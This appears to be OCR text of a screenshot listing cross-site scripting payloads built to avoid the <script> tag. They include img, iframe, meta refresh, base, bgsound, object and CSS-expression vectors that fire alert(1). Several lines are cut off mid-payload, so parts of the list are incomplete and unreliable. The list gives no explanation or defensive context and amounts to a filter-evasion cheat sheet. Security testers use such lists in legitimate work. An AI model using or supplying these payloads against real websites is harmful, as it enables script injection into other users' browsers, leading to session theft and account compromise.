
Payload sin el TAG <script>
##<img+src="http://localhost">##1

##<DIV+STYLE="background-image: url(javascript:al
##<IMG+DYNSRC="javascript:alert(1);">##1

##<IMG+LOWSRC="javascript:alert(1);">##1

##<isindex+type=image+src=1+onerror=alert(1)>##1

##<meta style="xss:expression(open(alert(1)))" />
##<META HTTP-EQUIV=\"refresh\" CONTENT=\"0;url=ja
##<!</textarea <body onload='alert(1)'>##1

##<img+<iframe ="1" onerror="alert(1)">##1

##<iframe src="http://localhost"></iframe>##1

##<base+href="javascript:alert(1);//">##1

##<bgsound+src="javascript:alert(1);">##1

##<INPUT+TYPE="IMAGE"+SRC="javascript:alert(1);">
##<object+data="javascript:alert(0)">##1

##<STYLE>li+{list-style-image:url("javascript:ale
##<Layer+src="http://localhost">##1
